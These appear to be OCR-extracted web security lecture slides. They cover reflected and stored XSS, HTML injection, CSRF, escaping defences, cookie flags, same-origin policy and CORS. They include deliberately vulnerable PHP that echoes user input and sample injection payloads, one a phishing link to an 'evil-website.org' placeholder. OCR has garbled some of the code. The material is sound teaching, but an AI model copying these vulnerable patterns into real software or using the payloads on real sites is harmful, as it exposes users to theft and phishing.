

### Web technologies



#### HTML Basis

<html lang="fr"> <head> <title>Exemple</title> </head> <body> <h1>Salut</h1> <p>Ceci est une <em>page</em> d'exemple.</p> </body> </html>



#### CSS Basis

#### body {

```
background-color: black ;
color: white ;
font-family: monospace ;
margin: 0 auto 0 auto ;
width: 90% ;
```
#### }

#### h1 {

```
margin: 1em ;
text-align: center ;
border-bottom: solid 1px ;
```
#### }

```
em {
```

```
color: green ;
```
#### }



#### JS Basis

#### window.onload = function() { alert("loaded") ; } ;



# XSS - Reflected

Cross Site Scripting

## Application

<html> <body> <h1>Salut</h1> <p>Bonjour <em> <?php echo \$\_GET["user"] ; ?>php  $\langle$ /em>. $\langle$ /p> </body> </html>

#### https://localhost/test.php?user=thibaut



## HTML injection

#### User =  $\langle h1 \rangle$ thibaut $\langle h1 \rangle$

?user=%3Ch1%3Ethibaut%3C%2Fh1%3E



## HTML Injection (*bis repetita*)

#### User =

```
thibaut</em>.</p>
<h1>Vous avez gagné</h1>
<p>Cliquez
<a href="https://evil-website.org">
ici</a>
pour remporter votre prix<em>
```


### Principle



#### JS Injection – code execution a.k.a. XSS – Cross Site Scripting

User =

thibaut <script> alert("Virus Detected"); </script>



# XSS - Stored

Cross Site Scripting

## Principle - persistance

#### **addComment.php**

```
<?php
$cmd = $pdo->prepare(""). "insert into comment"
        . " (article, author, content)"
        . " values"
        . " (:article, :author, :content)"
        ) ;
$cmd->exec([
        "article" => $ POST["article"],
        "author" => $ POST["author"],
        "content" => $_POST["content"]
        ]) ;
```
#### **showPost.php**

#### <?php

}

```
$cmd = $pdo->prepare(""). "select * from comment"
         . " where article = :article"
         ) ;
$st = $cmd->exec(["article" => $GET["id"] ]);
foreach ($st as $row) {
  echo '<div class="comment">' ;
  echo '<p>By : ' . $row['author"] . '</p>' ;
  echo $row["content"] ;
  echo '</div>' ;
```
### Principle - persistance



#### Risks

#### Information theft

(cookies, form data, …)

#### Botnet

(relay for other attacks, crypto mining, …)

Request execution

(XSRF)

# XSRF

Cross Site Request Forgery

### Principle – protected feature



#### Principle : Make the victim do the call



Protections
## Server side (PHP)

#### Escape / Delete tags

#### Htmlspecialchars, Htmlentities, strip\_tags

#### Encode attributes

Urlencode

## JS (client side)

#### Escape / Delete tags

Depends on frameworks

#### Use html5 <template>

textContent *vs.* innerHtml

## Cookies

#### Expires

(validity duration)

#### Domain

(validity on domain name)

Path (path of resources)

#### Secure

(transmit only if TLS)

#### **HttpOnly**

(only send to server)

#### SameSite

(transmit only to same site)

## SOP Same-Origin-Policy

## Same Origin Two resources share same origin if…

#### Same protocol

(http, https, ftp, …)

Same domain name

#### Same port

(80, 443, 8080, 8443, …)

## Politic for other origins Mainly for XmlHttpRequest()

#### Cannot access other content

#### But can be embeded in html

(scripts, img, video, forms, …)

#### Can do requests

(GET et POST)

# CORS

Cross Origin Ressource Sharing

## Principle Finer grained request to outside

#### New HTTP Header

#### Browser ask for rights

(Origin, Access-Control-Request-Method)

#### Server check/setup rights

(Access-Control-Allow-Origin, Access-Control-Allow-Methods)

## Simple request (GET, POST, HEAD + content type)

